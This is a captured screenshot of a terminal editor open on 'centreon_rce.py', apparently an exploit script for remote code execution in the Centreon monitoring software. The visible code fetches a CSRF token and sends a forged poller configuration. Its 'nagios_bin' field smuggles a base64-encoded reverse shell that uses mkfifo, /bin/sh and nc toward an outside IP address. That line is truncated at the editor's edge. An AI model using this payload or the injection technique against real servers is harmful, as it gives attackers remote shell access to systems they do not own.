 GNU nano 4.5 centreon_rce.py Modified
elif len(token) != 32:
print("WARNING: improper token length: %s" % token)
return token
# Send malicious poller config
def send_exploit(command, url, session, verbose=False):
# Get CSRF token
r = session.get(url)
token = get_token(r.content)
payload = {
"name": "Central",
"ns_ip_address": "127.0.0.1",
"localhost[localhost]": "1",
"is_default[is_default]": "0",
"remote_id": "",
"ssh_port": "22",
"init_script": "centengine",
"nagios_bin": "echo${IFS}cm0gL3RtcC94MjI7bWtmaWZvIC90bXAveHgyO2NhdCAvdG1wL3h4MnwvYmluL3NoIC1pIDI+JjF8L2Jpbi9uYyAxMC4xMC4xNS4xM>
"nagiostats_bin": "/usr/sbin/centenginestats",
"nagios_perfdata": "/var/log/centreon-engine/service-perfdata",
"centreonbroker_cfg_path": "/etc/centreon-broker",
"centreonbroker_module_path": "/usr/share/centreon/lib/centreon-broker",
"centreonbroker_logs_path": "/var/log/centreon-broker",
"centreonconnector_path": "",
"init_script_centreontrapd": "centreontrapd",
"snmp_trapd_path_conf": "/etc/snmp/centreon_traps/",
"ns_activate[ns_activate]": "1",
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text
Folder
Trash